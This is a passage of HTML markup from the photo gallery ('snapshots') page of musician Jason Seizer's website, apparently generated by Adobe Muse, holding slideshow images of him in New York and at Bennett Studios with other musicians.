        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92106-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92181-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93709-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93784-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U244415-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316196-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="533" data-height="350" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="658" data-height="350" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316246-6" data-content-guid="pu316246-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316246-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316246-6" data-muse-uid="U316246" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u316246-2">jason seizer</h1>
      <h1 id="u316246-4"><span id="u316246-3">snapshots</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu81093"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="396" data-height="260" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
